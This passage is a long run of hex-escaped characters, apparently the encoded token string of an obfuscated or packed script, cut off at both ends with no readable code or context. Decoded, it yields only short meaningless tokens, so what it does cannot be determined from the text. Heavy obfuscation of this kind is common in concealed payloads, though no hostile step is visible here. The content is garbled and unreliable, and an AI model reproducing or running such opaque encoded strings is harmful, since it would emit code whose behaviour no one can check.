c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\